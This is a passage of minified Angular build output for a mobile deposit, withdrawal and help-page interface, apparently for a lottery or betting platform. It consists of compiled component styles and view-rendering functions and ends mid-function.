.ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:.72rem;height:.72rem;margin:0 .3rem}.ant-form-item-label[_ngcontent-%COMP%] > label[_ngcontent-%COMP%]::after{content:""}main[_ngcontent-%COMP%]{height:100%;width:100%;overflow-x:hidden;overflow-y:auto;background-color:#470104;-webkit-overflow-scrolling:touch;display:block}main.home[_ngcontent-%COMP%]{background:#470104}main.allowed-scrolling[_ngcontent-%COMP%]{overflow-y:hidden!important}main.relative[_ngcontent-%COMP%]{position:relative}.footer-placeholder[_ngcontent-%COMP%]{width:100%;height:1rem}.ant-btn[_ngcontent-%COMP%]{line-height:1;transition:none}.ant-btn[_ngcontent-%COMP%]:active > span[_ngcontent-%COMP%], .ant-btn[_ngcontent-%COMP%]:focus > span[_ngcontent-%COMP%]{position:unset}.ant-btn.ant-btn-lg[_ngcontent-%COMP%]{height:.72rem}.ant-btn.ant-btn-default[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover{color:#fdd334;background-color:transparent;border-color:#fdd334}.ant-btn.ant-btn-default.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton02.png) center/100% 100% no-repeat;border-color:#666;color:#fdd334}.ant-btn.ant-btn-primary[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover{color:#470104;font-size:.34rem;background:#fdd334;border-color:#fdd334}.ant-btn.ant-btn-primary.other-color[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.other-color, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.other-color{background:#fdd334;border:none}.ant-btn.ant-btn-primary.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton.png) center/100% 100% no-repeat;border:none;color:#470104}.ant-btn[disabled][_ngcontent-%COMP%]{opacity:.8;filter:grayscale(100%)}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/login/Loginbutton03.png) center/100% 100% no-repeat;border:none}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]:hover{background:url(/mobileCFPB/image/login/Loginbutton03.png) center no-repeat}.ant-switch[_ngcontent-%COMP%]{background-color:#ccc}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]{background-color:#fdd334}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]   .ant-switch-inner[_ngcontent-%COMP%]{color:#470104}input[_ngcontent-%COMP%]{caret-color:#999;color:#999}input[_ngcontent-%COMP%]:focus, input[_ngcontent-%COMP%]:hover{border-color:#b58282;outline:0;box-shadow:none}input[_ngcontent-%COMP%]::-moz-placeholder{color:#ccc}input[_ngcontent-%COMP%]::placeholder{color:#ccc}input.ant-input[_ngcontent-%COMP%]:focus, input.ant-input[_ngcontent-%COMP%]:hover{border-color:#b58282;border-right-width:0;outline:0;box-shadow:none}.g-title[_ngcontent-%COMP%]{height:.8rem;color:#fff;box-sizing:border-box;padding-left:.2rem;font-size:.28rem;text-align:left;line-height:.8rem;border-bottom:1px solid #b58282;font-weight:700}.warp-tips[_ngcontent-%COMP%]{font-size:.22rem;line-height:.4rem;padding:6px 11px;color:#ccc}.warp-tips.warning[_ngcontent-%COMP%]{color:#d20d0d}.ant-input-group-wrapper[_ngcontent-%COMP%]{min-height:.88rem;border-bottom:1px solid #b58282;background-color:#930008;display:block}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]{display:flex;justify-content:space-between;align-items:center;min-height:.88rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]{color:#fff;border:0;background-color:transparent;width:auto}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]:last-child{padding:0;margin:0 .15rem 0 .05rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   i[nztype=right][_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:1.2rem;vertical-align:middle;margin:.1rem 0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]{text-align:right;color:#fff;width:100%;padding:0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;width:1.8rem;margin-top:.1rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.emphasize[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.money[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.5rem;height:.5rem;margin-left:-.6rem;top:50%;margin-top:-.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]:last-child{padding-right:.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{border:0;text-align:right;width:100%;padding:0 .2rem;line-height:1;background-color:transparent;color:#fff;font-size:.24rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.beware[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.money[_ngcontent-%COMP%]{color:#fdd334}.submit-wrapper[_ngcontent-%COMP%]{margin:0 .5rem;height:1.6rem;display:flex;align-items:center;justify-content:center}.submit-wrapper.column[_ngcontent-%COMP%]{margin:.5rem;height:auto;flex-direction:column}.submit-wrapper.column[_ngcontent-%COMP%] > button[_ngcontent-%COMP%]:last-child{margin-top:.25rem}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:35%}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{margin-left:.5rem}.g-tips[_ngcontent-%COMP%]{padding:.25rem .4rem;list-style-type:demical}.g-tips[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{font-size:.28rem;color:#d20d0d;line-height:2.1}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   a[_ngcontent-%COMP%], .g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify;margin-left:.25rem}.g-tips[_ngcontent-%COMP%]   li.waring[_ngcontent-%COMP%]{color:#d20d0d;font-size:.26rem;line-height:1.6}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#d20d0d}.no-way[_ngcontent-%COMP%]{height:2.4rem;border-radius:.1rem;margin:.3rem;font-size:.3rem;display:flex;justify-content:center;align-items:center;color:#ccc;background-color:#930008}.customer-link[_ngcontent-%COMP%]{color:#d20d0d;padding-left:.1rem}.select-deposit-way[_ngcontent-%COMP%]{position:relative;width:100%;text-align:center;height:.8rem;line-height:.8rem;box-sizing:border-box;border-bottom:1px solid #b58282;color:#ccc;font-size:.26rem}.select-deposit-way[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.4rem;height:.4rem;margin-left:-.6rem;top:50%;margin-top:-.2rem}.select-title[_ngcontent-%COMP%]{color:#fff;font-size:.36rem;font-weight:600;margin:.2rem 0}.select-title[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#b58282;position:absolute;top:.2rem;right:0}.select-wallet[_ngcontent-%COMP%]{text-align:left;padding:0 .7rem}.wallet-active[_ngcontent-%COMP%]{background:#fdd334;color:#470104;border-radius:.08rem}.select-active[_ngcontent-%COMP%]{color:#fdd334;font-size:.36rem}.warning-inline[_ngcontent-%COMP%]{color:#d20d0d;padding:.25rem;font-size:.22rem;line-height:1.8}.deposit-payer[_ngcontent-%COMP%]{background:#930008;padding:0 .15rem}.deposit-payer.border-bottom[_ngcontent-%COMP%]{border-bottom:1px solid #b58282}.deposit-payer[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:calc(100% - .2rem);margin:.25rem .1rem 0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;height:auto;flex-wrap:wrap;padding-bottom:.25rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]{width:calc((100vw - 1.5rem)/ 3);height:.8rem;border-radius:.08rem;display:flex;justify-content:flex-start;align-items:center;font-size:.24rem;border:1px solid #ccc;margin:.25rem .1rem 0;color:#ccc}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{transform:scale(.8);margin-left:-.14rem;margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%]{width:.28rem;height:.28rem;border-radius:100%;margin:0 .06rem 0 .1rem;background-image:url(/mobileCFPB/image/user_img/icon_pay_select.png);background-repeat:no-repeat;background-position:50% 50%;background-size:contain}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%] > img[_ngcontent-%COMP%]{width:100%;margin:0;padding:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.active[_ngcontent-%COMP%]{color:#fdd334;border-color:#fdd334}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%], .deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.green[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_wx.png);background-repeat:no-repeat;background-position:50% 50%;background-size:100% 100%;border:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_zfb.png)}.deposit-amount[_ngcontent-%COMP%]{border-bottom:1px solid #b58282;box-sizing:border-box;overflow:hidden;height:auto;background:#930008}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]{padding:.2rem .3rem;box-sizing:border-box}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;height:1rem}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .amount-btn[_ngcontent-%COMP%]{width:90%;color:#ccc;border:1px solid #ccc}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .btn-active[_ngcontent-%COMP%]{color:#470104;background:#fdd334;border-color:#fdd334}.bank-list[_ngcontent-%COMP%]{padding:.3rem 0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{position:relative;display:flex;flex-direction:column;align-items:flex-start;justify-content:center;width:100%;height:2.6rem;padding-left:.8rem;margin-bottom:.2rem;background:#930008;border:1px solid #b58282}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;font-size:.38rem;color:#fff}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:.45rem;margin-right:.1rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.28rem;color:#ccc;line-height:.4rem;margin-top:.2rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.currencyType[_ngcontent-%COMP%]{margin:.15rem 0 .05rem;font-size:.32rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.cnybAccount[_ngcontent-%COMP%]{width:98%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:.3rem;height:.4rem;margin-top:0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{margin-right:.12rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]{border-color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]:after{content:"";position:absolute;right:0;bottom:0;width:.42rem;height:.42rem;background-image:url(/mobileCFPB/image/user_img/icon_xuanze.png);background-size:cover}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]{align-items:center;height:2.6rem;padding-left:0;color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin-top:.34rem;color:#fdd334}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{margin-bottom:.2rem}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin:0}.result[_ngcontent-%COMP%]{padding-top:1.25rem;text-align:center}.result[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{font-size:.48rem;color:#fdd334;margin-bottom:.3rem}.result[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.22rem;color:#ccc;margin:0 0 .3rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:2rem;height:2rem;background-size:cover;margin:.2rem 0 .5rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/agentIcon_success.png)}.issue-item[_ngcontent-%COMP%]{padding:0 .3rem;height:1.1rem;font-size:.28rem;border-bottom:1px solid #b58282;background:#930008;color:#fff;display:flex;justify-content:space-between;align-items:center}.issue-item[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{float:right;color:#fff}.record[_ngcontent-%COMP%]{height:auto;font-size:.24rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]{height:1.2rem;padding:0 .3rem;border-bottom:1px solid #b58282;background:#930008}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]{text-align:center}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:top;margin-top:.28rem;width:.36rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.25rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:first-child{color:#fff;line-height:.9rem;height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p.date-time[_ngcontent-%COMP%]{color:#ccc;font-size:.2rem;line-height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-first[_ngcontent-%COMP%]{padding-left:.4rem;padding-top:.08rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]{position:relative;padding-right:.5rem;text-align:right}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{position:absolute;top:-.05rem;right:-.1rem;width:.5rem;height:1.2rem;line-height:1.2rem;font-size:.4rem;color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]{transition:all .3s;overflow:hidden}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]{width:100%}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]{display:block;padding:.2rem .4rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{white-space:break-spaces;word-break:break-all;padding:.1rem 0}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td.money[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th.money[_ngcontent-%COMP%]{color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{width:1.5rem;color:#ccc;font-weight:600;text-align:left}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]{color:#ccc;line-height:1.5}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]{width:35%;height:.54rem;margin:0 auto .24rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{height:100%;line-height:.54rem;font-size:.28rem}.empty-page[_ngcontent-%COMP%]{text-align:center;color:#fff;padding-top:2rem}.empty-page[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:2.92rem}.empty-page[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{text-align:center;font-size:.3rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]{height:.16rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{background-color:#ccc;width:.16rem;height:.16rem;border-radius:100%}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li.slick-active[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:.16rem;height:.16rem;opacity:.7;background-color:#930008}.ant-carousel[_ngcontent-%COMP%]   .slick-dots-bottom[_ngcontent-%COMP%]{bottom:.2rem}#loading-bar[_ngcontent-%COMP%]   .bar[_ngcontent-%COMP%]{background-color:#fdd334}.icon-wallet-agency[_ngcontent-%COMP%]{color:#d20d0d}.wallet-agency-mask[_ngcontent-%COMP%]{width:100%;height:100%;position:absolute;left:0;top:0;z-index:999;background-color:rgba(0,0,0,.5)}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]{position:absolute;width:100%;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{position:absolute;right:7%;top:3%;font-size:16px;color:#fff}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:95%}.g-loader[_ngcontent-%COMP%]{position:fixed;top:0;bottom:0;right:0;left:0;background-color:rgba(255,255,255,.25);z-index:9999;display:flex;justify-content:center;align-items:center}.g-loader[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:.6rem;font-weight:700;color:#fdd334}.withdraw-mask[_ngcontent-%COMP%]{position:fixed;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.4);z-index:1000}.withdraw-mask[_ngcontent-%COMP%]   .withdraw-box[_ngcontent-%COMP%]{position:absolute;bottom:0;left:0;width:100%;padding:.15rem .5rem .5rem;background-color:#930008}.service-icon-header[_ngcontent-%COMP%], .usdt-icon-header[_ngcontent-%COMP%]{display:block;width:.48rem;height:.48rem;background:url(/mobileCFPB/image/icon_top_usdtRule.png) 0 0/100% 100% no-repeat}.service-icon-header[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/kefu.png) 0 0/contain no-repeat}.more-icon-header[_ngcontent-%COMP%]{width:.52rem}.more-icon-header[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:middle;width:100%}.add[_ngcontent-%COMP%]{color:#3bb740!important}.reduce[_ngcontent-%COMP%]{color:#d20d0d!important}.process[_ngcontent-%COMP%]{color:#ccc!important}nz-list[_ngcontent-%COMP%]   nz-spin[_ngcontent-%COMP%]{width:100%}hr[_ngcontent-%COMP%]{margin:0!important;border:0!important;padding:0!important;height:.4rem!important}  .ant-calendar-panel .ant-calendar-input{color:rgba(0,0,0,.65)}.unread[_ngcontent-%COMP%]{position:absolute;min-width:.4rem;height:.4rem;text-align:center;color:#fff;line-height:.4rem;font-size:.24rem;border-radius:.5rem;background-color:#ca1f1f;right:0;transform:scale(.8)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{color:#333;font-weight:700;border-color:transparent;background:rgba(0,0,0,.2)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]::before{border:none!important}.ant-calendar-selected-day[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{background:#fdd334}.class-hint[_ngcontent-%COMP%]{padding:.2rem;line-height:1.5;border-bottom:1px solid #666;font-size:.28rem;background:#930008;color:#ddd}.issue-wrapper[_ngcontent-%COMP%]{padding:0 .3rem;margin-bottom:.4rem;height:calc(100vh - 1.6rem);line-height:.4rem;font-size:.26rem;color:#ddd}.issue-wrapper[_ngcontent-%COMP%]   .issue-title[_ngcontent-%COMP%]{line-height:1rem;font-size:.28rem;font-weight:700}.issue-wrapper[_ngcontent-%COMP%]     img{margin:.2rem 0;width:100%}.issue-wrapper[_ngcontent-%COMP%]   .setPaddingTop[_ngcontent-%COMP%]{padding-top:.28rem}.div-first[_ngcontent-%COMP%]:first-child{margin-top:.2rem}.tab-bar[_ngcontent-%COMP%]{position:relative;height:1.2rem;display:flex;align-items:center;justify-content:space-around;margin:0 .2rem}.tab-bar[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{display:inline-block;color:#5f5f5f;font-weight:700;font-size:.28rem;cursor:pointer;border:.01rem solid transparent;line-height:.5rem;padding:0 .15rem;border-radius:.5rem}.tab-bar[_ngcontent-%COMP%]   li.on[_ngcontent-%COMP%]{color:#32a7ff;border:.01rem solid #32a7ff}.tab-bar[_ngcontent-%COMP%]:after{display:block;position:absolute;height:.05rem;left:0;right:0;bottom:0;content:" ";border-top:.01rem solid #bfbfbf;border-bottom:.01rem solid #bfbfbf}.section[_ngcontent-%COMP%]{padding:0 .3rem;margin-bottom:.4rem;font-size:.26rem;overflow:auto}.section[_ngcontent-%COMP%]   h1[_ngcontent-%COMP%]{line-height:.8rem;font-size:.28rem;font-weight:700}.section[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{margin:.2rem 0;width:100%}.section[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{padding-bottom:.2rem;line-height:.46rem}.section[_ngcontent-%COMP%]   ol[_ngcontent-%COMP%]{padding-bottom:.2rem;list-style:revert}.section[_ngcontent-%COMP%]   ol[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{line-height:.46rem;list-style-position:inside}']],data:{}});function E(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"div",[["class","class-hint"]],null,null,null,null,null)),(n()(),o.Rb(1,null,["","11"]))],null,(function(n,t){n(t,1,0,t.parent.context.$implicit.title)}))}function K(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,3,"app-mobile-help-item",[],null,[[null,"click"]],(function(n,t,e){var r=!0;return"click"===t&&(r=!1!==o.Jb(n,1).onClick()&&r),r}),F,H)),o.wb(1,16384,null,0,g.q,[g.p,g.a,[8,null],o.F,o.k],{routerLink:[0,"routerLink"]},null),o.Kb(2,3),o.wb(3,114688,null,0,v,[],{title:[0,"title"]},null)],(function(n,t){var e=n(t,2,0,"/help/helpDetails",t.parent.context.$implicit.id,t.parent.context.$implicit.title);n(t,1,0,e),n(t,3,0,t.parent.context.$implicit.title)}),null)}function W(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,4,"div",[["class","div-first"]],null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,E)),o.wb(2,16384,null,0,_.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,K)),o.wb(4,16384,null,0,_.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,2,0,!t.context.$implicit.id&&"\u4f1a\u5458\u5236\u5ea6"!=e.issueTitle&&"\u4ee3\u7406\u89c4\u5219"!=e.issueTitle),n(t,4,0,t.context.$implicit.id)}),null)}function Y(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"div",[["class","setPaddingTop"]],[[8,"innerHTML",1]],null,null,null,null)),(n()(),o.Rb(1,null,["",""]))],null,(function(n,t){n(t,0,0,t.context.$implicit),n(t,1,0,t.parent.context.$implicit)}))}function Z(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,4,"div",[],null,null,null,null,null)),(n()(),o.xb(1,0,null,null,1,"p",[["class","issue-title"]],null,null,null,null,null)),(n()(),o.Rb(2,null,["",""])),(n()(),o.mb(16777216,null,null,1,null,Y)),o.wb(4,278528,null,0,_.l,[o.R,o.N,o.t],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,4,0,t.context.$implicit.main)}),(function(n,t){n(t,2,0,t.context.$implicit.title)}))}function X(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,5,"div",[],null,null,null,null,null)),(n()(),o.xb(1,0,null,null,4,"div",[["style","height: 100%"]],null,null,null,null,null)),(n()(),o.xb(2,0,null,null,3,"div",[["class","issue-wrapper"]],null,null,null,null,null)),(n()(),o.xb(3,0,null,null,2,"div",[],null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,Z)),o.wb(5,278528,null,0,_.l,[o.R,o.N,o.t],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,5,0,t.component.issueList)}),null)}function U(n){return 